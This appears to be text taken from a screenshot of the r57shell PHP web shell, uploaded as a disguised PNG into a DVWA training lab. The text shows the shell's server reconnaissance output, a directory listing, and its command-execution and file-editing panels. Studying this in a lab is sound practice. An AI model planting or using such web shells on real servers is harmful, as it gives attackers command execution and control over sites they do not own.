 192.168.56.11/dvwa/hackable/uploads/r57.php
89 50 4E 47 0D 0A 1A 0A
! r57shell
1.31
09-10-2021 10:55:50 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.26 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_
Free space : 28.52 GB Total space: 34.15 GB
uname -a : Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-24-generic
$OSTYPE :
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html/dvwa/hackable/uploads ( drwxrwxrwx )
Executed command: ls -lia
total 204
135430 drwxrwxrwx 2 root root 4096 Oct 9 10:55 .
135427 drwxrwxrwx 5 root root 4096 Oct 19 2018 ..
135431 -rwxrwxrwx 1 root root 667 Oct 19 2018 dvwa_email.png
1310811 -rw-r--r-- 1 www-data www-data 97886 Oct 9 10:55 r57.php
1310809 -rw-r--r-- 1 www-data www-data 97886 Oct 9 10:52 r57.php.png
:: Execute command on server ::
Run command 4
Work directory 4 /var/www/html/dvwa/hackable/uploads Execute
:: Edit files ::
File for edit 4 /var/www/html/dvwa/hackable/uploads Edit file
:: Aliases ::